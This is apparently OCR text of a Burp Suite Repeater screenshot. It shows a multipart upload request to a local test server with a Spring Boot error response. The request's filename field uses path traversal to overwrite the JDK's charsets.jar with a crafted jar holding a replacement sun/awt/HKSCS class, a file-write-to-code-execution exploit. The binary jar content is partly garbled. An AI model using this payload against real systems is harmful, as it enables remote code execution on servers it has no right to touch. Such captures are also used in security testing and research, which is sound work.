 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts AES Crypto MyDecode
1 × ...
Go Cancel < > Target: http://192.168.0.105:9999 ?
Request
Raw Params Headers Hex
POST /upload5 HTTP/1.1
Host: 192.168.0.105:9999
Content-Length: 3041114
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.105:9999
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2TCJsPTQRaEnR9Jv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://192.168.0.105:9999/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary2TCJsPTQRaEnR9Jv
Content-Disposition: form-data; name="file"; filename="../../Program Files\Java\jdk1.8.0_121\jre\lib\charsets.jar"
Content-Type: application/octet-stream
PK
+ META-INF/ PK
+ <:S1DD META-INF/MANIFEST.MFManifest-Version: 1.0
Created-By: 1.7.0_07 (Oracle Corporation)
PK
Zs V sun/PK
Zs V sun/awt/PK
U e sun/awt/HKSCS.class 4 ()V <init> contains
sun/awt/HKSCS sun/nio/cs/ext/MS950_HKSCS_XP (Ljava/nio/charset/Charset;)Z
Code! *
+ PK
Zs V sun/nio/PK
Zs V sun/nio/cs/PK
t V sun/nio/cs/ext/PK
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 287
Date: Sun, 09 Apr 2023 07:37:15 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Sun Apr 09 15:37:15 CST 2023</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div></body></html>
? < + > Type a search term 0 matches
445 bytes | 47 millis